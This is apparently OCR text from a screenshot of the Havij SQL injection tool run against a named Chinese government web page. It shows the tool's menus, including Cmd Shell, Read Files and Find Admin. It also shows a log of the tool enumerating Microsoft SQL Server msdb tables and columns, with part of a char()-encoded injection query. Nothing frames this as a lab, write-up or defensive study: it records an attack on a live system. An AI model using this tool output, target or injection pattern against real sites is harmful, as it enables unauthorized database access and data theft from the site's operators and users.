 Havij
Target: http://www.sdjygtzy.gov.cn/view/index_zcuserlogin20111207.aspx?t0=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sysoperators
sysmail_profile
sysalerts
systargetservergroupmembers
systargetservergroups
systargetservers
syscategories
sysjobschedules
sysdtstasklog
sysschedules
sysdtssteplog
sysdtspackagelog
sysjobstepslogs
sysjobsteps
sysjobactivity
log_shipping_monitor_alert
syssessions
log_shipping_monitor_secondary
last_restored_latency
last_restored_file
last_restored_date_utc
last_restored_date_utc
last_copied_file
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns Clear Log
Column found: session_id
Can not get Count(name) of [msdb]..[syscolumns] where id=(select id from [msdb]....sysobjects where name=char(108)%2bchar(111)%2bchar(103)%2bchar(95)%2bchar(115)%2bchar(104)%2bchar(105)%2bchar(112)%2bchar(112)%2bchar(105)%2bchar(110)%2bchar(103)%2bchar(95)%2bchar(109)%2bchar(111)%2
Column found: history_retention_period
Column found: last_copied_date_utc
Column found: last_copied_date_utc
Column found: last_copied_file
Column found: last_restored_date_utc
Column found: last_restored_date_utc
Column found: last_restored_file
Column found: last_restored_latency
73